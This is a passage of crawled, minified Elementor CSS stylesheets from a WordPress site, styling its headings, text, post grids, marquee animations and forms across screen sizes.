);}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860
body_size: 775
content:
.elementor-30433 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-30433 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-30433 .elementor-element.elementor-element-7a315277, .elementor-30433 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-30433 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-30433 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-30433 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-30433 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-30433 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824
body_size: 1237
content:
.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106{z-index:1;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-1517 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824
body_size: 1839
content:
.elementor-1523 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-1523 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( 